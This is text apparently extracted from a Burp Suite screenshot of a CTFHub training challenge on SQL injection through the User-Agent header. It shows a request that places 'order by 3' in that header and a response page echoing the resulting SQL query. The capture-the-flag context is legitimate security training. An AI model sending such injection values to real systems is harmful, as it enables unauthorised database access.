 1 × +
Send Cancel < ▾ > ▾ Target: http://challenge-c8c012e89f49fd7f.sandbo
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10800
3 User-Agent: 1 order by 3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=1 order by 3
</code>
</br>
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspecto
Request a
Request q
Request b
Request c
Request h
Response
Done